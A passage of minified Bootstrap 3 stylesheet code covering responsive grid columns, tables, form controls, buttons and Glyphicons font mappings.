l-sm-4{width:33.33333333333333%}.col-sm-5{width:41.66666666666667%}.col-sm-6{width:50%}.col-sm-7{width:58.333333333333336%}.col-sm-8{width:66.66666666666666%}.col-sm-9{width:75%}.col-sm-10{width:83.33333333333334%}.col-sm-11{width:91.66666666666666%}.col-sm-12{width:100%}.col-sm-push-1{left:8.333333333333332%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-11{left:91.66666666666666%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-offset-1{margin-left:8.333333333333332%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-8{margin-left:66.66666666666666%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-11{margin-left:91.66666666666666%}}@media(min-width:992px){.container{max-width:970px}.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11{float:left}.col-md-1{width:8.333333333333332%}.col-md-2{width:16.666666666666664%}.col-md-3{width:25%}.col-md-4{width:33.33333333333333%}.col-md-5{width:41.66666666666667%}.col-md-6{width:50%}.col-md-7{width:58.333333333333336%}.col-md-8{width:66.66666666666666%}.col-md-9{width:75%}.col-md-10{width:83.33333333333334%}.col-md-11{width:91.66666666666666%}.col-md-12{width:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.333333333333332%}.col-md-push-2{left:16.666666666666664%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333333333333%}.col-md-push-5{left:41.66666666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.333333333333336%}.col-md-push-8{left:66.66666666666666%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333333333334%}.col-md-push-11{left:91.66666666666666%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.333333333333332%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-11{right:91.66666666666666%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.333333333333332%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-11{margin-left:91.66666666666666%}}@media(min-width:1200px){.container{max-width:1170px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11{float:left}.col-lg-1{width:8.333333333333332%}.col-lg-2{width:16.666666666666664%}.col-lg-3{width:25%}.col-lg-4{width:33.33333333333333%}.col-lg-5{width:41.66666666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.333333333333336%}.col-lg-8{width:66.66666666666666%}.col-lg-9{width:75%}.col-lg-10{width:83.33333333333334%}.col-lg-11{width:91.66666666666666%}.col-lg-12{width:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.333333333333332%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-11{left:91.66666666666666%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.333333333333332%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.333333333333332%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-11{margin-left:91.66666666666666%}}table{max-width:100%;background-color:transparent}th{text-align:left}.table{width:100%;margin-bottom:20px}.table thead>tr>th,.table tbody>tr>th,.table tfoot>tr>th,.table thead>tr>td,.table tbody>tr>td,.table tfoot>tr>td{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table caption+thead tr:first-child th,.table colgroup+thead tr:first-child th,.table thead:first-child tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed thead>tr>th,.table-condensed tbody>tr>th,.table-condensed tfoot>tr>th,.table-condensed thead>tr>td,.table-condensed tbody>tr>td,.table-condensed tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*="col-"]{display:table-column;float:none}table td[class*="col-"],table th[class*="col-"]{display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8;border-color:#d6e9c6}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td{background-color:#d0e9c6;border-color:#c9e2b3}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede;border-color:#eed3d7}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td{background-color:#ebcccc;border-color:#e6c1c7}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3;border-color:#fbeed5}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td{background-color:#faf2cc;border-color:#f8e5be}@media(max-width:768px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:scroll;overflow-y:hidden;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0;background-color:#fff}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>thead>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>thead>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}select[multiple],select[size]{height:auto}select optgroup{font-family:inherit;font-size:inherit;font-style:inherit}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin solid #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type="number"]::-webkit-outer-spin-button,input[type="number"]::-webkit-inner-spin-button{height:auto}.form-control:-moz-placeholder{color:#999}.form-control::-moz-placeholder{color:#999}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle;background-color:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}textarea.form-control{height:auto}.form-group{margin-bottom:15px}.radio,.checkbox{display:block;min-height:20px;padding-left:20px;margin-top:10px;margin-bottom:10px;vertical-align:middle}.radio label,.checkbox label{display:inline;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],.radio[disabled],.radio-inline[disabled],.checkbox[disabled],.checkbox-inline[disabled],fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"],fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm{height:auto}.input-lg{height:45px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:45px;line-height:45px}textarea.input-lg{height:auto}.has-warning .help-block,.has-warning .control-label{color:#c09853}.has-warning .form-control{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}.has-warning .input-group-addon{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.has-error .help-block,.has-error .control-label{color:#b94a48}.has-error .form-control{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.has-error .input-group-addon{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.has-success .help-block,.has-success .control-label{color:#468847}.has-success .form-control{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.has-success .input-group-addon{color:#468847;background-color:#dff0d8;border-color:#468847}.form-control-static{padding-top:7px;margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block}.form-inline .radio,.form-inline .checkbox{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:none;margin-left:0}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{display:table;content:" "}.form-horizontal .form-group:after{clear:both}.form-horizontal .form-group:before,.form-horizontal .form-group:after{display:table;content:" "}.form-horizontal .form-group:after{clear:both}@media(min-width:768px){.form-horizontal .control-label{text-align:right}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.btn:focus{outline:thin solid #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-link{font-weight:normal;color:#428bca;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#999;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px}.btn-block{display:block;width:100%;padding-right:0;padding-left:0}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@font-face{font-family:'Glyphicons Halflings';src:url('../fonts/glyphicons-halflings-regular.eot');src:url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('../fonts/glyphicons-halflings-regular.woff') format('woff'),url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('../fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular') format('svg');font-display:swap}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;font-weight:normal;line-height:1}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-print:before{content:"\e045"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}